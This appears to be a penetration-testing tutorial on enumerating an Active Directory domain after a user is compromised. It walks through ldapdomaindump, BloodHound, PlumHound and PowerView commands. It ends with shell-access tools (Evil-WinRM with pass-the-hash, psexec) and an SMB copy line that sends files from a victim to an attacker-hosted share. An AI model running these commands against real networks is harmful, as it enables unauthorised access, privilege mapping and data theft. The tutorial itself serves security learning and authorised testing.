Attacking Active Directory: Post-Compromise Enumeration
Introduction
We have compromised a user. Now what?

Domain Enumeration with ldapdomaindump
Steps
Make a directory
mkdir <domain_name> cd <domain_name>Run
ldapdomaindumpsudo ldapdomaindump ldaps://<domain_controller_ip> -u '<domain_name>\<user>' -p <password>Analyse what we dump with
Firefox
Why is it useful?
- what are the high value targets?
- check the
Domain/Enterprise Adminstable
- check the
- some specific access for domain users
- some interesting policies
- etc.
Domain Enumeration with Bloodhound
Prerequisites
Install the latest version of
BloodhoundNeed to install, launch and configure
neoj4sudo neoj4 consoleGo to http://localhost:7474 and configure it
Steps
Run
Bloodhound& connect with yourneoj4credentialssudo bloodhoundRun an ingestor to remotely collect data for
Bloodhound# Prepare a folder to receive all the collected data mkdir bloodhound_data cd bloodhound_data # Run the ingestor sudo bloodhound-python -d <domain_name> -u <user> -p <password> -ns <domain_controller_ip> -c allUpload the collected data inside
Bloodhound
Do some analysis / enumeration
- Find all Domain Admins
- See what we can do with our compromised user
- And so much things…
Domain Enumeration with Plumhound
Same than Bloodhound but in a different way of showing data and analysis
Prerequisites
Install
Plumhoundgit clone https://github.com/PlumHound/PlumHound.git sudo pip3 install -r requirements.txtNeed to have
neoj4andBloodhoundup with collected dataDo a first test to verify everything work
cd /opt/PlumHound sudo python3 PlumHound.py --easy -p <neoj4_password>
Steps
Run
PlumHoundwith default taskssudo python3 PlumHound.py -x tasks/default.tasks -p <neoj4_password>Read the reports
cd reports firefox index.html
Domain Enumeration with PowerView
Script to run on the compromised machine to get some information about domain users, groups, etc.
Prerequisites
Download the script:
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
Upload it to the compromised machine with
Python web server&certutilYou need to be local admin ⚠️
Steps
Run the script:

Use this
cheatsheetto enumerate theAD:https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
Domain Enumeration with PowerShell
Get domain user’s information (groups, etc.):
net user '<user>' /domain
Get privileges user’s information:
whoami /priv
Other tools
Evil-WinRM: get a shell on Windows (you can connect with a hash ⚠️)Download file from
WinRMexegol: smbserver.py EXEGOL . -smb2support winrm: copy <file> \\<IP>\smb\<file>
wmiexec.py / psexec.py / smbexec.py: get a shell on Windows

